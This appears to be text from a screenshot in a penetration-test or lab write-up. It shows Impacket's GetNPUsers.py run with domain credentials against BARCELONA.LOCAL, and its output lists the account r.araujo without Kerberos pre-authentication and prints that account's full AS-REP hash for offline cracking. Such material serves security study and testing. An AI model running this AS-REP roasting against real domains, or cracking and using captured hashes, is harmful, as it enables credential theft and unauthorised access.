 └─$ GetNPUsers.py $Domain/$f_dejong:$f_dejong_pass -request
/home/songoku/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setupto
ols.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name      MemberOf  PasswordLastSet             LastLogon                   UAC
--------  --------  --------------------------  --------------------------  --------
r.araujo            2025-10-22 09:49:24.823001  2025-10-22 09:49:52.151191  0x400200
/home/songoku/.local/bin/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$r.araujo@BARCELONA.LOCAL:3f14e7f479f7e629554962481997bf4a$d2347023626abdcd52c9be22d89df4dc9753cea675335c4a1d2774c3a86062d65565222e0278e98df03cee41d1d7db907a5
6cdadbb1aa99e798a91bcb01d293ee13046f7af92483bc4b2ce75842a0d08ac23370366831be7b64d3f0211e08cd323525cf3458399451e5be3119e2f5dd60ef6dc45d7be77fa792328a877f4d36d875f87b7a651f6
f5b69fa159387c859650cbec235895e902be64e9dd0ff447e9db05074d1c6354e138150d5b4f8e7aefa206de6b42ee2a66c9c6d20fcbba1f666d8eb39f9ddfc794209823664e265681047b58a246ec9fbf481502c45
726aa535edc348774b9747c6cae7dfcd5776d4f8b95